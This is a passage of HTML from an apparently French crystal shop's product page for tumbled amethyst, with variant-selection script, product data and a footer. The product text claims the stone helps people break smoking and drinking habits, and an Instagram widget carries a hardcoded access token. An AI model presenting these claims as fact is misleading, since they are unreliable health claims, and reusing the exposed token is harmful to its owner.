              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/smokeyquartztumbled1.png?v=1676308915" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/smokey-quartz.jpg?v=1676308915" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/smokey-quartz2.jpg?v=1676308916" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
            <li class="">
              <a href="#"><img src="//www.themysticalritual.com/cdn/shop/products/smokey-quartz3.jpg?v=1676308915" alt="Buy Online Latest and Unique Tumbled Smoky Quartz - Manifestation, Grounding, Transmutation, Organization | Shop Best Spiritual Items - The Mystical Ritual"></a>
            </li>
            
          </ul>
        </div>  
      </div> -->
    </div>
  </div>
</div>


      
      
      
      
      
      
      
      
    </div>
  </div>
</div>

          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



<script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

<script>

  var selectCallback = function(variant, selector) {
    // BEGIN SWATCHES
    if (variant) {
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
    }
    // END SWATCHES
    
    

    var quantity = 1,
        totalPrice;
    if (variant) {
      if (variant.available) {
        // Selected a valid variant that is available.
        $('.engoj-btn-addtocart').removeClass('disabled').removeAttr('disabled').val('Add to Cart').fadeTo(200,1);
      } else {
        // Variant is sold out.
        $('.engoj-btn-addtocart').val('Sold Out').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
      }
      quantity = parseInt($('#Quantity').val(), 10);
      totalPrice = variant.price * quantity;

      if ( variant.compare_at_price > variant.price ) {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));
      } else {
        $('.enj-product-price').html(Shopify.formatMoney(variant.price, window.money_format));
        $('.enj-product-price-compare').html(Shopify.formatMoney(variant.compare_at_price, window.money_format));

      }


    } else {
      // variant doesn't exist.
      $('.engoj-btn-addtocart').val('Unavailable').addClass('disabled').attr('disabled', 'disabled').fadeTo(200,0.5);
    }

    /*begin variant image*/
    if (variant && variant.featured_image) {
      var originalImage = jQuery(".engoj_img_main");
      var newImage = variant.featured_image;
      var element = originalImage[0];
      Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
        var $el = $(element);
        $el.attr('src', newImageSizedSrc);
        $(".engoj-nav-item:eq(0)").trigger('click');
        $('.zoomLens').css('background-image','url("'+newImageSizedSrc+'")');
      });        
    }
    /*end of variant image*/
  }

  jQuery(function($) {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":8122825244960,"title":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances","handle":"tumbled-amethyst","description":"\u003cmeta charset=\"utf-8\"\u003e\n\n \u003cp class=\"p1\" data-mce-fragment=\"1\"\u003eL'améthyste est un incontournable pour tous ceux qui cherchent à apporter des changements profonds dans leur vie. Il offre une protection divine tout en invitant les gens à des états supérieurs de conscience et de croissance spirituelle, leur permettant d'accéder à la sagesse en eux-mêmes. En méditant avec l'énergie des améthystes, on peut ouvrir des voies vers la libération de mauvaises habitudes telles que le tabagisme ou la consommation d'alcool - non seulement en créant une opportunité de guérir mais aussi en donnant un aperçu de l'amélioration de soi mentalement, physiquement et spirituellement ! Véritable cristal de guérison parfait pour tous les horizons, découvrez ce que cette belle pierre précieuse a au-delà de ses teintes violettes. \u003cb data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDÉTAILS\u003cbr\u003e\u003c\/b\u003e • (1) améthyste roulée\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e \u003cb data-mce-fragment=\"1\"\u003eTAILLE\u003cbr\u003e\u003c\/b\u003e • Petit 4\/8\" -6\/8\"\u003cbr data-mce-fragment=\"1\"\u003e • Moyen 7\/8\" - 1 1\/8\"\u003cbr data-mce-fragment=\"1\"\u003e • Grand 1 1\/8\" - 1 3\/8\"\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e• Très grand 1 4\/8\" +\u003c\/span\u003e\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePROPRIÉTÉS\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Protection\u003cbr data-mce-fragment=\"1\"\u003e • Épuration\u003cbr data-mce-fragment=\"1\"\u003e • Connexion divine\u003cbr data-mce-fragment=\"1\"\u003e • Libérez les dépendances\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e* Les pierres seront choisies intuitivement au hasard.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e ** Comme il s'agit de cristaux naturels, des variations de couleur et des imperfections peuvent apparaître de temps à autre. Cela fait partie du charme d'utiliser des matériaux naturels.\u003c\/p\u003e","published_at":"2023-02-12T15:58:59-08:00","created_at":"2023-02-12T15:58:59-08:00","vendor":"TheMysticalRitual","type":"Tumbled Stones","tags":[],"price":300,"price_min":300,"price_max":650,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44529323999520,"title":"Petit 4\/8\" - 6\/8\"","option1":"Petit 4\/8\" - 6\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Petit 4\/8\" - 6\/8\"","public_title":"Petit 4\/8\" - 6\/8\"","options":["Petit 4\/8\" - 6\/8\""],"price":300,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529324032288,"title":"Moyen 7\/8\" - 1-1\/8\"","option1":"Moyen 7\/8\" - 1-1\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Moyen 7\/8\" - 1-1\/8\"","public_title":"Moyen 7\/8\" - 1-1\/8\"","options":["Moyen 7\/8\" - 1-1\/8\""],"price":400,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529324065056,"title":"Grand 1 2\/8\" +","option1":"Grand 1 2\/8\" +","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Grand 1 2\/8\" +","public_title":"Grand 1 2\/8\" +","options":["Grand 1 2\/8\" +"],"price":500,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44529751294240,"title":"Très grand 1 4\/8\"","option1":"Très grand 1 4\/8\"","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Améthyste roulée - Protection, purification, connexion divine et libération des dépendances - Très grand 1 4\/8\"","public_title":"Très grand 1 4\/8\"","options":["Très grand 1 4\/8\""],"price":650,"weight":170,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530","\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst.jpg?v=1676246530","\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst2.jpg?v=1676246530","\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst3.jpg?v=1676246530"],"featured_image":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530","options":["Taille"],"media":[{"alt":"Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection \u0026 Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual","id":32934188941600,"position":1,"preview_image":{"aspect_ratio":1.348,"height":2860,"width":3855,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530"},"aspect_ratio":1.348,"height":2860,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tumbledamethyst1.png?v=1676246530","width":3855},{"alt":"Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection \u0026 Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual","id":32934179143968,"position":2,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst.jpg?v=1676246530"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst.jpg?v=1676246530","width":4032},{"alt":"Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection \u0026 Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual","id":32934179176736,"position":3,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst2.jpg?v=1676246530"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst2.jpg?v=1676246530","width":4032},{"alt":"Buy Online Latest and Unique Tumbled Amethyst - Protection, Purification, Divine Connection \u0026 Release of Addictions | Shop Best Spiritual Items - The Mystical Ritual","id":32934179209504,"position":4,"preview_image":{"aspect_ratio":1.333,"height":3024,"width":4032,"src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst3.jpg?v=1676246530"},"aspect_ratio":1.333,"height":3024,"media_type":"image","src":"\/\/www.themysticalritual.com\/cdn\/shop\/products\/tubled-amethyst3.jpg?v=1676246530","width":4032}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\n \u003cp class=\"p1\" data-mce-fragment=\"1\"\u003eL'améthyste est un incontournable pour tous ceux qui cherchent à apporter des changements profonds dans leur vie. Il offre une protection divine tout en invitant les gens à des états supérieurs de conscience et de croissance spirituelle, leur permettant d'accéder à la sagesse en eux-mêmes. En méditant avec l'énergie des améthystes, on peut ouvrir des voies vers la libération de mauvaises habitudes telles que le tabagisme ou la consommation d'alcool - non seulement en créant une opportunité de guérir mais aussi en donnant un aperçu de l'amélioration de soi mentalement, physiquement et spirituellement ! Véritable cristal de guérison parfait pour tous les horizons, découvrez ce que cette belle pierre précieuse a au-delà de ses teintes violettes. \u003cb data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDÉTAILS\u003cbr\u003e\u003c\/b\u003e • (1) améthyste roulée\u003cbr\u003e\u003cbr\u003e\u003cbr\u003e \u003cb data-mce-fragment=\"1\"\u003eTAILLE\u003cbr\u003e\u003c\/b\u003e • Petit 4\/8\" -6\/8\"\u003cbr data-mce-fragment=\"1\"\u003e • Moyen 7\/8\" - 1 1\/8\"\u003cbr data-mce-fragment=\"1\"\u003e • Grand 1 1\/8\" - 1 3\/8\"\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e• Très grand 1 4\/8\" +\u003c\/span\u003e\u003cbr\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePROPRIÉTÉS\u003c\/strong\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Protection\u003cbr data-mce-fragment=\"1\"\u003e • Épuration\u003cbr data-mce-fragment=\"1\"\u003e • Connexion divine\u003cbr data-mce-fragment=\"1\"\u003e • Libérez les dépendances\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\n\u003cp class=\"p1\" data-mce-fragment=\"1\"\u003e* Les pierres seront choisies intuitivement au hasard.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e ** Comme il s'agit de cristaux naturels, des variations de couleur et des imperfections peuvent apparaître de temps à autre. Cela fait partie du charme d'utiliser des matériaux naturels.\u003c\/p\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
    
    $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Taille</label>');
    

    // Hide selectors if we only have 1 variant and its title contains 'Default'.
    
  });
</script>


</div>


  <div id="shopify-section-footer" class="shopify-section index-section"><!-- /sections/footer.liquid --> 

<div class="box-instagram">
  
  
  

  
    
  <script>
    jQuery(document).ready(function($) {
      var feed = new Instafeed({
        get: 'user',
        userId: '@themysticalritual',
        accessToken: 'IGQVJXNkZATU09IS1dselJJOVVObHRBUGdmQjNNa0xOaXdERUVkTWhFTFRYc1pJcXgyTEZA0SjJBWE9CMVBUdE5CRFI1ZAF9lZA1hrVlZAXNU5iTmRYTDA4ekRlZADdVeFJ2dGR6eUktRGJUQTBGbEwwTUFtaQZDZD',
        template: '<div class="thumb-insta overlay-image"><a href="{{link}}" class="advs-thumb-link"><img src="{{image}}" alt="" /></a><a href="{{link}}" class="icon-insta"><i class="fab fa-instagram"></i></a></div>'
        target: 'engoj_instagramv3',
        resolution: 'standard_resolution',
        limit: '10'
      });
      feed.run();
    });
  </script>
  
  
  <div class="wrap-item" id="engoj_instagramv3" data-pagination="false" data-autoplay="false" data-navigation="true" data-itemscustom="[[0,3],[640,4],[767,5],[990,6],[1024,8],[1200,8],[1920,11]]">
    
  </div>
</div>



<footer id="footer">
  <div class="footer">
    <div class="container">
      
      <div class="box-contact-footer border-bottom">
        <div class="row">
          <div class="col-md-6 col-sm-6">
            <div class="sign-up">
              <h3 class="title14 font-bold text-uppercase">Rejoignez le Cercle Mystique</h3>
              
              
              
              <form class="email-form clearfix" action="https://eepurl.com/ifucvH" method="post">
                <input type="email" name="EMAIL" placeholder="Entrer votre Email">
                <div class="submit bg-color text-center">
                  <input type="submit" value="">
                </div>	
              </form>
            </div>
          </div>
          <div class="col-md-6 col-sm-6">
            <div class="connect-box pull-right">
              <h3 class="title14 font-bold text-uppercase">CONNECTER</h3>
              <ul class="list-inline-block social-box">
                <li><a href="https://www.instagram.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.facebook.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://pinterest.com/themysticalritual" target="_blank" class="bg-color"><i class="fab fa-pinterest-p"></i></a></li>
<li><a href="https://www.tiktok.com/@themysticalritual" target="_blank" class="bg-color"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" style="&lt;span class='notranslate'&gt;
&lt;/span&gt;    height: 12px;&lt;span class='notranslate'&gt;
&lt;/span&gt;    fill: #fff;&lt;span class='notranslate'&gt;
&lt;/span&gt;"><!--! Font Awesome Pro 6.2.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="box-info-footer border-bottom">
        <div class="row">
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/fr/policies/refund-policy">Politique de remboursement</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/fr/policies/shipping-policy">Politique d'expédition</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/fr/policies/terms-of-service">Conditions d'utilisation</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/fr/policies/privacy-policy">politique de confidentialité</a></h3>
            </div>
          </div>
          
          
          
          
          
          
          <div class="col-md-3 col-sm-3">
            <div class="info-footer">
              <h3 class="title14 font-bold text-uppercase"><a href="/fr/pages/contact">Contact</a></h3>
            </div>
          </div>
          
          
        </div>
      </div>
      
      
      
      <div class="logo-cart text-center border-bottom">
        <ul class="list-inline-block">
          
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li> 
          
          <li><svg class="engoc-icon-svg icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 